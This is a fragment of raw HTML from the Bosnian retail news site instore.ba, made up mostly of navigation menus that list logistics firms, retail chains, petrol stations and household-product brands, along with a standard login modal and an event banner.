		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
